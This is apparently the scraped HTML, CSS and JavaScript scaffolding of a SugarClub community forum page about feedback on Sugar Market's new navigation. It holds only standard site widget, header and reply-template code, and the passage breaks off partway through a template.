<iframe id="footer_2254_content" style="border: 0; width: 100%; overflow-x: scroll; overflow-y: hidden" frameBorder="0" src="https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=2254&amp;_wid=footer-2254&amp;_ct=footer_0010&amp;_ctt=c6108064af6511ddb074de1a56d89593&amp;_ctc=944aea8bb4454c8f8783e226d1ff1e1f&amp;_ctn=3fc3f82483d14ec485ef92e206116d49&amp;_ctd=0&amp;_ep=0&amp;_rt=Web&amp;_cft=Other&amp;_cf=frame.vm&amp;_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419"></iframe>

<script type="application/javascript">
    var getWidgetId = 'footer_2254_content'.replace('_content', '').replace('_','-');
    var widgetId = '#'.concat(getWidgetId);
    var getCurrentWidget = document.querySelector(widgetId);
    const iFrame = document.getElementById('footer_2254_content');
    var containerHeight = iFrame.contentWindow.document.body.offsetHeight; 
    if(!!'') {
        getCurrentWidget.classList.add('');
    };

    function resizefooter_2254_content() {
      iFrame.width = iFrame.contentWindow.document.body.offsetWidth;
      if (containerHeight !== iFrame.contentWindow.document.body.offsetHeight) {
        iFrame.height = iFrame.contentWindow.document.body.offsetHeight;
        containerHeight = iFrame.contentWindow.document.body.offsetHeight;
      }
    }

    document.getElementById('footer_2254_content').onload = function () {
        resizefooter_2254_content();
        setTimeout(resizefooter_2254_content, 500);
        setTimeout(resizefooter_2254_content, 1000);
        setTimeout(resizefooter_2254_content, 1500);
        setTimeout(resizefooter_2254_content, 3000);
        $(this).contents().find("body").on('click', function(event) { debouncefooter_2254_content(resizefooter_2254_content, 500) });
    }

    const debouncefooter_2254_content = function(func, wait) {
      let timeout;

      (function executedFunction() {
        const later = function() {
          timeout = null;
          func();
        };

        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
      })()
    };

   window.addEventListener('resize', function() {
       debouncefooter_2254_content(resizefooter_2254_content, 500)
    })

</script>
</div>
<div class="content-fragment-footer"></div>
</div>
<div class="content-fragment raw-content no-wrapper " id="footer-2255" data-reflow="_f_content,_f_singlecolumn,10000,1,2">
<div class="content-fragment-content">


	<div id="footer-2255_content" class=" user-defined-markup" style="">
		<!-- Note AN 2/4/22 - Changed 247 px to 15px since the change to let the header scroll off the page changes the dimentions. If we ever chanve the header back to being persistent, this value will need to change back to 247 (or other)-->
<script>
$(function () {
    // debugger;
    console.log("begin fix position of scrollTop")
    var _hash = window.location.hash;
    if (_hash && (_hash.indexOf("#") >= 0) && (_hash.indexOf("_cptype") < 0)) {
               var selector = '[id="' + _hash.substr(1) + '"]';
        var section = jQuery(selector);
        var offSetSection = section.offset();
        if (offSetSection && offSetSection.top) {
            var posTop = offSetSection.top;
            if (posTop > 15) {
                jQuery('html, body').animate({
                    scrollTop: posTop - 15
                }, 500);
            }
        }
    }

    jQuery('a[href^="#"]').click(function (event) {
        console.info("fix position of scrollTop");
        var eleme = jQuery(event.currentTarget);
        var selector = '[id="' + eleme.attr('href').substr(1) + '"]';
        var section = jQuery(selector);
        var offSetSection = section.offset();
        if (offSetSection && offSetSection.top) {
            var posTop = offSetSection.top;
            if (posTop > 15) {
                jQuery('html, body').animate({
                    scrollTop: posTop - 15
                }, 500);

                return false;
            }
        }
    });
});

</script><div style="clear:both;"></div>
	</div>
</div>
<div class="content-fragment-footer"></div>
</div>
<div id="footer-2256"></div>
<div id="footer-2257"></div>
<div id="footer-2258"></div>
<div id="footer-2260"></div>
<div id="footer-2261"></div>
<div id="footer-2262"></div>
</div>
</div>
</div>
<div class="layout-footer"></div>
</div><input type="hidden" name="_f_state" id="_f_state" value="" /></div>
			<script type="text/javascript" src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/widgetfiles/5572b5f437a34befb699d2ef8516c89a-3fc3f82483d14ec485ef92e206116d49/ui.js?_=638883002841542240"></script>

	<script type="text/html" id="header-1074_site-banner-list-template">
		<div>
			<div class="multiple-column-list columns-1">
				<div class="multiple-column-item column-1">
					<ul class="content-list content">
					</ul>
					<div class="loading"><span class="ui-loading"></span></div>
					<% if(footerContent) { %>
						<div class="content-list-footer">
							<%= footerContent %>
						</div>
					<% } %>
				</div>
			</div>
		</div>
	</script>

			<script type="text/html" id="header-1074_site-banner-notification-preferences-template">
			<div class="notification-preference">
				<span class="description">Do not notify me when someone <strong><%: notificationTypeName %></strong>?</span>
				<a href="#" class="confirm internal-link button submit-button" data-notificationtypeid="<%: notificationTypeId %>">Confirm</a>
				<a href="#" class="cancel internal-link button submit-button">Cancel</a>
			</div>
		</script>

		<script type="text/html" id="header-1074_site-banner-bookmark-filter-template">

			<ul class="navigation-list filter">
				<% if(contentTypeIds && contentTypeIds.length > 0) { %>
					<li class="navigation-item conversations">
						<a class="internal-link" href="#" data-contenttypeids="<%: contentTypeIds %>">Content</a>
					</li>
				<% } %>
				<% if(applicationContentTypeIds && applicationContentTypeIds.length > 0) { %>
					<li class="navigation-item conversations">
						<a class="internal-link" href="#" data-contenttypeids="<%: applicationContentTypeIds %>">Application</a>
					</li>
				<% } %>
				<% if(containerTypes && containerTypes.length > 0) { %>
					<% foreach(containerTypes, function(containerType) {  %>
						<li class="navigation-item conversations">
							<a class="internal-link" href="#" data-contenttypeids="<%: containerType.id %>"><%: containerType.name %></a>
						</li>
					<% }); %>
				<% } %>
			</ul>
		</script>

<style>

/*Begit fix to hide previous header*/

.header > .site-banner +  .site-banner{
    display: none !important;
}
/*Begit fix to hide previous header*/

    .se.u-menu {
        font-family: 'ObjectSans';
        display: block;
        width: 420px;
        max-width: 100%;
        border: 1px solid rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 16px 0 rgba(0, 0, 0, 0.5);
        font-size: 0;
        position: relative;
    }
    .se .u-menu-info,
    .se .u-menu-links {
        display: inline-block;
        width: 50%;
        box-sizing: border-box;
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        vertical-align: top;
        padding: 27px;
    }

    .se .u-menu-links:after {
        content: '';
        display: block;
        position: absolute;
        width: calc(50% + 1px);
        right: 0;
        top: 0;
        bottom: 0;
        background: #f6f6f6;
        z-index: -1;
        border-left: 1px solid #e5e5e5;
    }

    .se .u-menu-info-avatar {
        width: 130px;
        height: 130px;
        border: 2px solid rgba(0, 0, 0, 0.2);
        border-radius: 50%;
        margin: 0 auto;
        overflow: hidden;
    }
    .se .u-menu-info-avatar_i {
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
    }
    .se .u-menu-info_username {
        font-size: 18px;
        color: #4d525a;
        text-align: center;
        font-weight: bold;
        margin: 10px 0 0;
    }
    
    .se .u-menu-info_comp-name,
    .se .u-menu-info_comp-name .u-comp-name_text, 
    .se .u-menu-info_email,
    .se .u-menu-info_tel {
        font-size: 12px;
        text-align: center;
        margin-top: 15px;
        white-space: normal;
        padding: 2px 0;
        word-wrap: break-word;
        color: #4d525a;
        /*text-decoration: none;*/
    }
    .se .u-menu-info_comp-name {
        font-size: 12px;
        margin: 0;
    }
    .se .u-menu-info_email {
        margin: 15px 0 0px;
        display: block;
        /*text-decoration: underline;*/
        font-weight: 600;
        font-size: 13px;
    }
    .se .u-menu-info_tel {
        margin: 0;
        display: block;
        font-weight: 600;
        font-size: 13px;
    }
    .se .u-menu-links {
        border-radius: 0 4px 4px 0;
        background: #E8E8E8;
        padding: 14px 5px 10px;
    }
    .se .links-comm,
    .se .links-personal {
        list-style: none;
        margin: 0;
        padding: 0;
        margin-bottom: 10px;
    }
    .se .links-personal {
        margin-bottom: 20px;
    }
    .se .links-personal_title {
        font-size: 15px;
        font-weight: bold;
        color: #003865;
        text-transform: capitalize;
        padding: 4px 12px 5px 15px;
    }
    .se .links_item {
        font-size: 14px;
        text-decoration: none;
        padding: 2px 15px;
        font-weight: 400;
        display: block;
    }
    .se .links_item a {
        font-size: 13px;
        color: #555555;
        text-decoration: none;
        font-weight: 500;
    }
    .se .links_item a:hover {
        text-decoration: underline;
        cursor: pointer;
    }
    .se .links_item.link-logout {
        border-radius: 2px;
        background-color: #003865;
        background-image: none;
        text-shadow: none !important;
        box-shadow: none;
        display: inline-block;
        margin: 20px 0 0 15px;
        padding: 7px 16px;
    }
    .se .links_item.link-logout a {
        text-shadow: none;
        line-height: 13px;
        font-size: 13px;
        font-weight: bold;
        text-decoration: none;
        color: #ffffff;
    }
    
    @media (max-width: 670px) {

        .se .u-menu-info, .se .u-menu-links {
            padding: 14px 6px;
        }
    }
</style>
	
	<script type="text/html" id="header-1074_site-banner-user-template">

<div class="se u-menu">
    <style>
        .popup-list.user ul.content-list.content {
            max-height: 800px !important;
        }
    </style>
    <div class="u-menu-info">
        <div class="u-menu-info-avatar">
            <div class="u-menu-info-avatar_i">
                                                                <img src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-imagefileviewer/communityserver-components-selectableavatars-dbfd2978-cc93-45e2-b12a-b080cc2b513a/avatar.png_2D00_136x136x2.png?_=637315669633897727" />
                            </div>
        </div>
        <p class="u-menu-info_username">
                        Anonymous
                    </p>
        <p class="u-menu-info_comp-name u-comp-name">
        
                   <a href="https://sugarclub.sugarcrm.com/members?profile_Affiliation=&profile_Company='Domark Services (ECR research)'"  class="u-comp-name_text" data-userhover="ignore">Domark Services (ECR research)</a>
                    </p>
        
        
    <!--              <a href="mailto:anonymous@localhost.com"  class="u-menu-info_email" data-userhover="ignore">anonymous@localhost.com</a>
                   
                  <a href="tel:anonymous@localhost.com"  class="u-menu-info_tel" data-userhover="ignore"></a>
             -->
       
    </div>
    <div class="u-menu-links">
        <ul class="links-personal">
            <li class="links-personal_title">
                <span>Personal</span>
            </li>
             
         
            <li class="links_item">
                <a href="$core_v2_encoding.HtmlAttributeEncode($user.ProfileUrl)">My Profile</a>
            </li>
            <li class="links_item">
                <a href="/user/settings">My Settings</a>
            </li>
                                     <li class="links_item">
              <a href="/search?q=*#serpauthor=2101" class="internal-link">
               My Content
                </a>
            </li>
                                    <li class="links_item">
                <!--<a href="/search?q=*#serpq=*&serpcategory=group">My Groups</a>-->
                <a href="/g/">My Groups</a>
            </li>
            
            
            <!--            -->
        </ul>
        
        
        
        <ul class="links-comm">
            <li class="links-personal_title">
                <span>Helpful Links</span>
            </li>
          
            <li class="links_item">
                <a href="/community-help/">SugarClub Help</a>
            </li>
          
            <li class="links_item">
                <a href="https://support.sugarcrm.com/">Product Support</a>
            </li>
            <li class="links_item">
                <a href="/community-help/a/knowledge-base/KB88/points-achievements-and-badges">Earn Points & Badges</a>
            </li>
            
                                    <li class="links_item">
              <a href="https://sugarclub.sugarcrm.com/members" class="internal-link">
                Search People
                </a>
            </li>
                                     
        <!--                            <li class="links_item">
              <a href="/search?q=*#serpq=*&amp;serpcategory=group" class="internal-link">
               All SugarClub Groups
                </a>
                
            </li>
                          -->
           
                                   
        </ul>
        
    </div>
</div>
		</script>
				<script type="text/html" id="header-1074_site-banner-search-filter-template">
			<% if(places && places.length > 0) { %>
				<ul class="navigation-list filter">
					<% foreach(places, function(place) { %>
						<li class="navigation-item">
							<a class="place internal-link" href="#" data-key="<%: place.key %>" data-value="<%: place.value %>" data-searchparam="<%: place.searchParameter %>" data-searchvalue="<%: place.searchValue %>"><%= place.name %></a>
					<% }); %>
				</ul>
			<% } %>
			<% if(filters && filters.length > 1) { %>
				<ul class="navigation-list filter">
				<% foreach(filters, function(filter) {  %>
					<li class="navigation-item">
						<a class="type internal-link" href="#" data-key="<%: filter.key %>"><%= filter.name %></a>
					</li>
				<% }); %>
				</ul>
			<% } %>
		</script>
	
	<script type="text/javascript">
		
		

			
															
		jQuery(function(){
			jQuery.telligent.evolution.widgets.siteBanner.register({
				wrapper: '#header-1074',
				messagePrefix: 'widget.header-1074.',
				userPopupTemplate: 'header-1074_site-banner-list-template',
				banner: jQuery('#header-1074_banner'),
									handheldSearchFieldsLink: jQuery('#header-1074_handheldSearchFieldsLink'),
					handheldSearchFields: jQuery('#header-1074_handheldSearchFields'),
					handheldBannerLinksLink: jQuery('#header-1074_handheldBannerLinksLink'),
					handheldBannerLinks: jQuery('#header-1074_handheldBannerLinks'),
					handheldBannerLinksCount: jQuery('#header-1074_handheldBannerLinksCount'),
					bannerSiteLinks: jQuery('#header-1074_bannerSiteLinks'),
					handheldSiteLinksLink: jQuery('#header-1074_handheldSiteLinksLink'),
					handheldSiteLinks: jQuery('#header-1074_handheldSiteLinks'),

																		searchFields: jQuery('#header-1074_searchFields'),
					searchTemplate: 'header-1074_site-banner-list-template',
					searchUrl: 'https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=1074\u0026_wid=header-1074\u0026_ct=header_0010\u0026_ctt=c6108064af6511ddb074de1a56d89593\u0026_ctc=944aea8bb4454c8f8783e226d1ff1e1f\u0026_ctn=3fc3f82483d14ec485ef92e206116d49\u0026_ctd=0\u0026_ep=0\u0026_rt=Web\u0026_cft=Other\u0026_cf=searchquery.jsm\u0026_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419',
					searchInput: jQuery('#header-1074_Search'),
					searchFooterContent: '\u003ca data-messagename=\"widget.header-1074.advancedsearch\" class=\"right\" id=\"header-1074_advancedsearch\" href=\"#\"\u003eAdvanced search\u003c/a\u003e',
					searchFilterTemplate: 'header-1074_site-banner-search-filter-template',
					searchAdvancedUrl: '/search?{0}',
					searchAdvancedUserUrl: '/members?{0}',
					searchText: 'Search',
					searchFilterContentName: 'SugarClub',
					searchFilterGroupsName: 'Groups',
					searchFilterPeopleName: 'People',
					searchPlaceApplicationId:  '3d1f700a-6599-43bc-82a9-1ccc2b952ce0' ,
					searchPlaceApplicationName:  'In Sugar Market Answers \u0026amp; Best Practices' ,
					searchPlaceGroupId:  '944aea8b-b445-4c8f-8783-e226d1ff1e1f' ,
					searchPlaceGroupLocalId:  '40' ,
					searchPlaceGroupName:  'In Sugar Market' ,
					searchPlaceAnywhereName: 'Anywhere',
					advancedSearchId: 'header-1074_advancedsearch',
					searchShowPeople:  false,
													bannerLinks: jQuery('#header-1074_bannerLinks'),

					notificationsTemplate: 'header-1074_site-banner-list-template',
					notificationsUrl: 'https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=1074\u0026_wid=header-1074\u0026_ct=header_0010\u0026_ctt=c6108064af6511ddb074de1a56d89593\u0026_ctc=944aea8bb4454c8f8783e226d1ff1e1f\u0026_ctn=3fc3f82483d14ec485ef92e206116d49\u0026_ctd=0\u0026_ep=0\u0026_rt=Web\u0026_cft=Other\u0026_cf=notifications.vm\u0026_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419',
					notificationsLink: jQuery('#header-1074_notifications'),
					notificationsUnread: 0,
					notificationListFooterContent: '\u003ca href=\"$core_v2_urls.Notifications()\" class=\"view-all left\"\u003eView all\u003c/a\u003e\u003ca class=\"right\" href=\"${notificationSettingsUrl}\"\u003eSettings\u003c/a\u003e',
					notificationPreferenceTemplate: 'header-1074_site-banner-notification-preferences-template',
					notificationssUnreadCountMessageSingular: 'You have {0} unread notification',
					notificationssUnreadCountMessagePlural: 'You have {0} unread notifications',

					conversationsTemplate: 'header-1074_site-banner-list-template',
					conversationsUrl: 'https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=1074\u0026_wid=header-1074\u0026_ct=header_0010\u0026_ctt=c6108064af6511ddb074de1a56d89593\u0026_ctc=944aea8bb4454c8f8783e226d1ff1e1f\u0026_ctn=3fc3f82483d14ec485ef92e206116d49\u0026_ctd=0\u0026_ep=0\u0026_rt=Web\u0026_cft=Other\u0026_cf=conversations.vm\u0026_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419',
					conversationsLink: jQuery('#header-1074_conversations'),
					conversationsUnread: 0,
					conversationNotificationTypeId: '84e4c0a7-3a17-4dfe-b8a0-d7038aa04a84',
					conversationListFooterContent: '\u003ca href=\"${core_v2_urls.Conversations()}\" class=\"left\"\u003eView all\u003c/a\u003e\u003ca href=\"#\" data-messagename=\"widget.header-1074.startconversation\" class=\"right\"\u003eNew message\u003c/a\u003e',
					conversationsUnreadCountMessageSingular: 'You have {0} unread message',
					conversationsUnreadCountMessagePlural: 'You have {0} unread messages',
					conversationNewConversationUrl:'/user/conversations?New=True',

					bookmarksTemplate: 'header-1074_site-banner-list-template',
					bookmarksUrl: 'https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=1074\u0026_wid=header-1074\u0026_ct=header_0010\u0026_ctt=c6108064af6511ddb074de1a56d89593\u0026_ctc=944aea8bb4454c8f8783e226d1ff1e1f\u0026_ctn=3fc3f82483d14ec485ef92e206116d49\u0026_ctd=0\u0026_ep=0\u0026_rt=Web\u0026_cft=Other\u0026_cf=bookmarks.vm\u0026_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419',
					bookmarksLink: jQuery('#header-1074_bookmarks'),
					bookmarksListFooterContent: '\u003ca class=\"left\" href=\"${bookmarksUrl}\"\u003eView all\u003c/a\u003e',
					bookmarksContentTypes: '$core_v2_encoding.JavascriptEncode($contentTypes)',
					bookmarksApplicationContentTypes: '$core_v2_encoding.JavascriptEncode($applicationContentTypes)',
					bookmarksContainerContentTypes: '$core_v2_encoding.JavascriptEncode($containerContentTypes)',
					bookmarksFilterTemplate: 'header-1074_site-banner-bookmark-filter-template',
					bookmarksIsBookmarked:  false ,
					bookmarksCurrentContentId: '',
					bookmarksBookmarks: 'Bookmarks',
					bookmarkAdded: 'Bookmark added',
					bookmarkRemoved: 'Bookmark removed',

					userContentTemplate: 'header-1074_site-banner-user-template',
					userLink: jQuery('#header-1074_user'),
				
				viewType: 'all'
			});
		});
	</script>

			<div style="height:100px"></div>
		
		<script>
		jQuery(function(j){
			var isHome =  false ;
			var parents = j('#header-1076_parentNavigation');
			var applications = j('#header-1076_applicationNavigation');
			function expand(links) {
				links.uilinks('reconfigure', { maxLinks: 100 });
			}
			function collapse(links) {
				links.uilinks('reconfigure', { maxLinks: 0 });
			}
			j.telligent.evolution.messaging.subscribe('theme.social.scrolled', function(){
				collapse(parents);
				collapse(applications);
			});
			j.telligent.evolution.messaging.subscribe('theme.social.unscrolled', function(){
				if(isHome) {
					expand(parents);
					expand(applications);
				} else {
					expand(parents);
					collapse(applications);
				}
			});
		});
		</script>
	
<script>jQuery.telligent.evolution.template.register('fragment-6508_repliesTemplate',function(h,d){var s=[];with(d){with(h){s.push('\t\u003cli class=\"attribute-item replies\"\u003e\n\t\t\u003cspan class=\"attribute-name\"\u003eReplies\u003c/span\u003e\n\t\t\u003cspan class=\"attribute-value\"\u003e\n\t\t\t'); if(replyCount == 1) { s.push('\n\t\t\t\t');s.push(String( replyCount ));s.push(' reply\n\t\t\t'); } else { s.push('\n\t\t\t\t');s.push(String( replyCount ));s.push(' replies\n\t\t\t'); } s.push('\n\t\t\u003c/span\u003e\n\t\u003c/li\u003e\n');}}return s.join('');});</script>
<script>jQuery.telligent.evolution.template.register('fragment-6508_answersTemplate',function(h,d){var s=[];with(d){with(h){s.push('\t\u003cli class=\"attribute-item answers\"\u003e\n\t\t\u003cspan class=\"attribute-name\"\u003eAnswers\u003c/span\u003e\n\t\t\u003cspan class=\"attribute-value\"\u003e\n\t\t\t'); if(answerCount == 1) { s.push('\n\t\t\t\t');s.push(String( answerCount ));s.push(' answer\n\t\t\t'); } else { s.push('\n\t\t\t\t');s.push(String( answerCount ));s.push(' answers\n\t\t\t'); } s.push('\n\t\t\u003c/span\u003e\n\t\u003c/li\u003e\n');}}return s.join('');});</script>
<script>jQuery.telligent.evolution.template.register('fragment-6508_usersTemplate',function(h,d){var s=[];with(d){with(h){s.push('\t\u003cli class=\"attribute-item users\"\u003e\n\t\t\u003cspan class=\"attribute-name\"\u003eUsers\u003c/span\u003e\n\t\t\u003cspan class=\"attribute-value\"\u003e\n\t\t\t'); if(presentUsers == 1) { s.push('\n\t\t\t\t');s.push(String( presentUsers ));s.push(' member is here\n\t\t\t'); } else { s.push('\n\t\t\t\t');s.push(String( presentUsers ));s.push(' members are here\n\t\t\t'); } s.push('\n\t\t\u003c/span\u003e\n\t\u003c/li\u003e\n');}}return s.join('');});</script>
<script>jQuery.telligent.evolution.template.register('fragment-6508_statusTemplate',function(h,d){var s=[];with(d){with(h){s.push('\t\u003cli class=\"attribute-item state '); if (status == 'Answered') { s.push(' verified '); } else if (status == 'AnsweredNotVerified') { s.push(' suggested '); } s.push('\"\u003e\n\t\t\u003cspan class=\"attribute-name\"\u003eState\u003c/span\u003e\n\t\t\u003cspan class=\"attribute-value\"\u003e\n\t\t\t'); if (status == 'Answered') { s.push('\n\t\t\t\t\u003ca href=\"https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system?ReplyFilter=Answers\u0026amp;ReplySortBy=Answers\u0026amp;ReplySortOrder=Descending\" class=\"append-icon check\"\u003e\n\t\t\t\t\tVerified Answer\n\t\t\t\t\u003c/a\u003e\n\t\t\t'); } else if (status == 'NotAnswered') { s.push('\n\t\t\t\tNot Answered\n\t\t\t'); } else if (status == 'AnsweredNotVerified') { s.push('\n\t\t\t\t\u003ca href=\"https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system?ReplyFilter=Answers\u0026amp;ReplySortBy=Answers\u0026amp;ReplySortOrder=Descending\" class=\"append-icon check\"\u003e\n\t\t\t\t\tSuggested Answer\n\t\t\t\t\u003c/a\u003e\n\t\t\t'); } s.push('\n\t\t\u003c/span\u003e\n\t\u003c/li\u003e\n');}}return s.join('');});</script>
<script>jQuery.telligent.evolution.template.register('fragment-6508_statisticsTemplate',function(h,d){var s=[];with(d){with(h){s.push('\t'); if(userCount == 1) { s.push('\n\t\t');s.push(String( userCount ));s.push(' member is here\n\t'); } else { s.push('\n\t\t');s.push(String( userCount ));s.push(' members are here\n\t'); } s.push('\n');}}return s.join('');});</script>
	<script src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/defaultwidgets/7bb87a0cc5864a9392ae5b9e5f9747b7-35f3b1e334ba4b3abac07feb8ecfd586/ui.js?_=638273500931896524"></script>

	<script>
	jQuery(function() {
		jQuery.telligent.evolution.widgets.threadDetails.register({
			contentTypeId: '46448885-d0e6-4133-bbfb-f0cd7b0fd6f7',
			contentId: '35564142-b9ea-4820-9514-9e3f23262742',
			status: 'NotSet',
			replyCount:  12 ,
			answerCount:  0 ,
			presentUsers: 0,
			wrapper: '#fragment-6508_wrapper',
			voteId:  '' ,
			unvoteId:  '' ,
			statisticsContainer: 'fragment-6508_statisticsContainer',
			threadId: 5935,
			templates: {
				status: 'fragment-6508_statusTemplate',
				users: 'fragment-6508_usersTemplate',
				answers: 'fragment-6508_answersTemplate',
				replies: 'fragment-6508_repliesTemplate',
				statistics: 'fragment-6508_statisticsTemplate'
			}
		});
	});
	</script>

	<script type="text/javascript" src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/defaultwidgets/7bb87a0cc5864a9392ae5b9e5f9747b7-0df71baf88f84214bf4a2907d004bc2c/ui.js?_=638273500926516491"></script>
	
	<script type="text/javascript">
	jQuery(function() {
		jQuery.telligent.evolution.widgets.moreContent.register({
			wrapper: '#fragment-6511',
			useSlider:  false ,
			title: 'Related content from around SugarClub',
			content: '#pifragment-6511-paged-content',
			sliderTemplate: 'telligent.evolution.widgets.moreContent.sliderTemplate',
			slideAt: 0.3,
			delayedPagedContentWrapper: 'fragment-6511_delayedPagedContentWrapper',
			delayedPagedContentUrl: "https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=6511\u0026_wid=fragment-6511\u0026_ct=pforums-thread_0000\u0026_ctt=c6108064af6511ddb074de1a56d89593\u0026_ctc=944aea8bb4454c8f8783e226d1ff1e1f\u0026_ctn=3fc3f82483d14ec485ef92e206116d49\u0026_ctd=0\u0026_ep=0\u0026_rt=Web\u0026_cft=Other\u0026_cf=content.vm\u0026_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419",
			isPreview:  false		});
	});
	</script>

	<script type="text/javascript" src="https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=6514&amp;_wid=fragment-6514&amp;_ct=pforums-thread_0000&amp;_ctt=c6108064af6511ddb074de1a56d89593&amp;_ctc=944aea8bb4454c8f8783e226d1ff1e1f&amp;_ctn=3fc3f82483d14ec485ef92e206116d49&amp;_ctd=0&amp;_ep=0&amp;_rt=Web&amp;_cft=Other&amp;_cf=ui.js.vm&amp;_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419"></script>

<script>jQuery.telligent.evolution.template.register('fragment-6514_loadMoreTemplate',function(h,d){var s=[];with(d){with(h){s.push('\t\u003cli class=\"load-more '); if(previous) { s.push(' previous '); } else { s.push(' next '); } s.push('\" '); if (loadInline) { s.push(' data-inline=\"inline\" '); } s.push('\u003e\r\n\t'); if(previous) { s.push('\r\n\t\t\u003ca class=\"previous\" href=\"#\" '); if (loadInline) { s.push(' data-inline=\"inline\" '); } s.push('\u003eView More \u003c/a\u003e\r\n\t'); } else { s.push('\r\n\t\t\u003ca class=\"next\" href=\"#\" '); if (loadInline) { s.push(' data-inline=\"inline\" '); } s.push('\u003eView More \u003c/a\u003e\r\n\t'); } s.push('\r\n\t\u003cspan class=\"ui-loading\" data-width=\"24\" data-height=\"24\"\u003e\u003c/span\u003e\r\n\u003c/li\u003e\r\n\r\n');}}return s.join('');});</script>
<script>jQuery.telligent.evolution.template.register('fragment-6514_newRepliesTemplate',function(h,d){var s=[];with(d){with(h){s.push('\t\u003cdiv class=\"threaded new-replies '); if(offscreen) { s.push(' offscreen '); } s.push('\" '); if(offscreen) { s.push(' style=\"width: ');s.push(String( width ));s.push('px\" '); } s.push('\u003e\r\n\t\u003ca href=\"#\" data-messagename=\"ui.replies.new\" data-replyid=\"');s.push(String( replyId ));s.push('\"\u003e\r\n\t\t'); if(newReplies == 1) { s.push('\r\n\t\t\t');s.push(String( newReplies ));s.push(' new reply\r\n\t\t'); } else { s.push('\r\n\t\t\t');s.push(String( newReplies ));s.push(' new replies\r\n\t\t'); } s.push('\r\n\t\u003c/a\u003e\r\n\u003c/div\u003e\r\n\r\n');}}return s.join('');});</script>
<script>jQuery.telligent.evolution.template.register('fragment-6514_replyTemplate',function(h,d){var s=[];with(d){with(h){s.push('\t\u003cli class=\"threaded content-item '); if(typeof(isDeleted) !== 'undefined' && isDeleted) { s.push(' deleted '); } s.push(' '); if( typeof(isNew)!=='undefined' && isNew) { s.push(' new '); } s.push('\"\r\n\tdata-id=\"');s.push(escape(String( id || '' )));s.push('\"\r\n\tdata-parentid=\"');s.push(escape(String( parentId || '' )));s.push('\"\r\n\tdata-createddate=\"');s.push(escape(String( createdDate || '' )));s.push('\"\r\n\tdata-yesvotes=\"');s.push(escape(String( yesVotes || '' )));s.push('\"\r\n\tdata-novotes=\"');s.push(escape(String( noVotes || '' )));s.push('\"\u003e\r\n\r\n\t\u003cdiv class=\"rendered-content ');s.push(String( status ));s.push('\"\u003e\r\n\t\t');s.push(String( body ));s.push('\r\n\t\t\u003cdiv class=\"typing-status-wrapper\"\u003e\u003c/div\u003e\r\n\t\t\u003cdiv class=\"new-replies-wrapper\"\u003e\u003c/div\u003e\r\n\t\u003c/div\u003e\r\n\r\n\t\u003cdiv class=\"newreply\"\u003e\u003c/div\u003e\r\n\r\n\t\t\t\u003cul class=\"content-list threaded\"\r\n\tdata-sortby=\"');s.push(escape(String( (sortBy || '') )));s.push('\"\r\n\tdata-sortorder=\"');s.push(escape(String( (sortOrder || '') )));s.push('\"\r\n\tdata-filter=\"');s.push(escape(String( (filter || '') )));s.push('\"\u003e\u003c/ul\u003e\r\n\r\n\t\u003c/li\u003e\r\n\r\n');}}return s.join('');});</script>
<script>jQuery.telligent.evolution.template.register('fragment-6514_replyFormTemplate',function(h,d){var s=[];with(d){with(h){s.push('\t\u003cdiv class=\"reply-form '); if (editingReplyId) { s.push(' edit '); } else { s.push(' create '); } s.push('\" '); if (editingReplyId) { s.push(' data-editing=\"');s.push(String( editingReplyId ));s.push('\" '); } s.push('\u003e\r\n\t'); if(!editingReplyId) { s.push('\r\n\t\t\r\n\t\t\u003cdiv class=\"author\"  data-authorprofileurl=\"\" \u003e\r\n\t\t\t\u003cdiv class=\"avatar\"\u003e\r\n\t\t\t\t\t\t\t\t\t\u003cimg src=\"https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-imagefileviewer/communityserver-components-selectableavatars-dbfd2978-cc93-45e2-b12a-b080cc2b513a/avatar.png_2D00_44x44x2.png?_=637315633212377273\" border=\"0px\" alt=\"Anonymous\" /\u003e\r\n\t\t\t\t\t\t\t\u003c/div\u003e\r\n\t\t\t\u003cdiv class=\"meta\"\u003e\r\n\t\t\t\t\u003cspan class=\"user-name\"\u003e\r\n\t\t\t\t\t\u003cspan class=\"ui-userpresence ui-tip \" style=\"display: none;\"\r\ndata-userid=\"2101\" \r\ndata-contentid=\"7a657ae7-e2b7-4a42-a98c-172d5794f260\" 